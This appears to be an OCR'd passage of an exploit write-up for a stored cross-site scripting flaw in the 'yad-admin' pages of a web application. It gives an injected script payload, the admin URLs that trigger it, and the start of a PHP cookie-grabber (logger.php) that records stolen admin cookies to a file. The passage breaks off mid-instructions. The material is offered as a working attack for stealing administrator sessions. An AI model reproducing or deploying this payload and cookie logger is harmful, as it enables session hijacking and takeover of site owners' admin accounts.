
 * >"<script>alert("hakxer")</script>
<div style="1

* and click save page and go to 
http://host/path/yad-admin/pages.php

* and goto this http://host/path/yad-
admin/newpages.php?id=[id]

* xss was running successfully

* if you want to get the admin cookie

* you can use cookie grabber and to 
make it you can see this steps :

         * first make file ( logger.php 
) and input this code in it

              <?php

            $cookie = $_GET['cookie'];

            $logger = 
fopen("logger.txt", "a");

            fwrite($logger, $cookie 
."\n");

            fclose($logger);
